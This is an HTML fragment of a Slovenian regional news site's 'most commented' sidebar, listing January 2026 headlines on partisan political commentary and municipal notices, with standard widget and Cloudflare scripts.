                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697a423e7d1dd_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697a423e7d1dd" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_697a423e7d1dd = new tdBlock();
block_td_uid_11_697a423e7d1dd.id = "td_uid_11_697a423e7d1dd";
block_td_uid_11_697a423e7d1dd.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697a423e7d1dd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697a423e7d1dd_rand","tdc_css_class_style":"td_uid_11_697a423e7d1dd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697a423e7d1dd.td_column_number = "1";
block_td_uid_11_697a423e7d1dd.block_type = "td_block_7";
block_td_uid_11_697a423e7d1dd.post_count = "23";
block_td_uid_11_697a423e7d1dd.found_posts = "23";
block_td_uid_11_697a423e7d1dd.header_color = "";
block_td_uid_11_697a423e7d1dd.ajax_pagination_infinite_stop = "";
block_td_uid_11_697a423e7d1dd.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_697a423e7d1dd);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_697a423e7d1dd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:45:33+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??">Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T07:09:55+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:45:39+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-356x249.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??">Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:40:03+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:49:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-368x261.jpg 368w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?">Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:38+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;">Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T07:00:27+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;">Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:00:44+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="100" height="67" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:00:55+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:00:14+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T08:00:09+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost">Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T05:28:01+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T05:00:11+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;">Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:00:19+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"/></a></div>
